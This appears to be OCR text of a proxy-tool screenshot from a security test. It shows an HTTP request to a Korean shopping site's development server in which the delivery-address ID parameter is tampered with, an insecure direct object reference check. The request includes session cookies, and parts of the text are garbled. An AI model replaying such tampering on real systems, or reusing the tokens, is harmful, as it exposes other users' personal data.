 Request
Pretty Raw Hex
\n
1 GET /my/info/popDeliSave?deliId=55585&_=1749625870799 HTTP/2 deliId=55586
2 Host: devpantaon.okplaza.kr
3 Cookie: SCOUTER=x3id7b0hp8i43o; JSESSIONID=05AB69E2211F0A28E7A0C6F3F9022FA9; SESSION=
YTY3ZjNiNjYtZGJhOC00NzNmLWI5YzgtOTcwZTQ5NmQ2MzNm
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
7 Accept: text/html,
8 Sec-Ch-Ua: "Google
배송지 정보 접근 패킷에서 deliId 파라미터값 변조
9 Sec-Ch-Ua-Mobile:
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://devpantaon.okplaza.kr/my/info/deliMng?srcShippingplace=&srcAddres=
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: ko-KR,ko;q=0.9
16 Priority: u=1, i
17
18